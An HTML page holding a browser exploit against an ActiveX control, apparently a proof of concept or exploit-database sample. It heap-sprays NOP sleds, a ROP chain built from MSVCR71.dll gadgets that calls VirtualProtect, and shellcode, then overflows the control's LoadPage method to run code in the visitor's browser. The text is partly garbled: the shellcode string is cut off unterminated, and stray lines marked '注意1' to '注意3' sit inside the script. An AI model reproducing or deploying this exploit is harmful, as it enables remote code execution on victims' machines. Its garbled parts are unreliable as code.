 <html>
<body>
<object classid='clsid:7F5E27CE-4A5C-11D3-9232-0000B48A05B2' id='target' /></object>
<script>
var nops = unescape("%u9090%u9090");
var shellcode="\u68fc\u0a6a\u1e38\u6368\ud189\u684f\u7432\u0c91\uf48b\u7e8d\u33f4\ub7db\u2b04\u66e3\u33bb\u5332\u7568
var rop_gadgets = unescape(
"%u554d%u7c36" + // 0x7c36554d : ,# POP EBP # RETN [MSVCR71.dll]
"%u554d%u7c36" + // 0x7c36554d : ,# skip 4 bytes [MSVCR71.dll]
"%u3ebf%u7c37" + // 0x7c373ebf : ,# POP EBX # RETN [MSVCR71.dll]
"%u0201%u0000" + // 0x00000201 : ,# 0x00000201-> ebx
"%u3ac5%u7c34" + // 0x7c343ac5 : ,# POP EDX # RETN [MSVCR71.dll]
"%u0040%u0000" + // 0x00000040 : ,# 0x00000040-> edx
"%u1c13%u7c36" + // 0x7c361c13 : ,# POP ECX # RETN [MSVCR71.dll]
"%ub4d9%u7c38" + // 0x7c38b4d9 : ,# &Writable location [MSVCR71.dll]
"%u02a6%u7c37" + // 0x7c3702a6 : ,# POP EDI # RETN [MSVCR71.dll]
"%ud202%u7c34" + // 0x7c34d202 : ,# RETN (ROP NOP) [MSVCR71.dll]
"%u13c4%u7c37" + // 0x7c3713c4 : ,# POP ESI # RETN [MSVCR71.dll]
"%u15a2%u7c34" + // 0x7c3415a2 : ,# JMP [EAX] [MSVCR71.dll]
"%u90be%u7c35" + // 0x7c3590be : ,# POP EAX # RETN [MSVCR71.dll]
注意1
"%ua151%u7c37" + // 0x7c37a140 : ,# ptr to &VirtualProtect() [IAT MSVCR71.dll]
"%u8c81%u7c37" + // 0x7c378c81 : ,# PUSHAD # ADD AL,0EF # RETN [MSVCR71.dll]
"%u5c30%u7c34" + // 0x7c345c30 : ,# ptr to 'push esp # ret ' [MSVCR71.dll]
"");
while (nops.length < 0x1000) //100000
nops += nops;
var before=nops.substring(0,0x5F4);
var end=before+rop_gadgets+shellcode+nops.substring(0, 0x800 - before.length-rop_gadgets.length- shellcode.length);
while(end.length<0x40000) { end+=end; }
var memory = new Array();
注意2
for (var i=0;i<200;i++)
memory[i] = end.substring(0,end.length-0x3);
alert("Spray done")
var str = '';
while(str.length <256) str += '\x0c\x0c\x0c\x0c';
str = str + '\x0a\x6c\x34\x7c';//pop eax
注意3
str += '\x0c\x0c\x0c\x0c';
str += '\x0c\x0c\x0c\x0c';
str = str + '\x0c\x0c\x0c\x0c';//10045a2c
str = str + '\x2c\x5a\x04\x10';//xchg
target.LoadPage(str, 1, 1, 1);
</script>
</body>